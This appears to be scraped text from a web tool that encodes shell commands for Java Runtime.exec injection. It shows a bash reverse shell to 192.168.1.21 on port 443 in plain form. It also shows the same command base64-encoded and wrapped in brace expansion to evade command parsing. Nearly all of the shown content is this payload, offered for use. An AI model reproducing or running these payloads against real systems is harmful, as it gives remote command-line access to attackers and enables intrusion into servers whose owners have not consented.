 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.1.21/443 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMjEvNDQzIDA+JjE=}|{base64,-d}|
{bash,-i}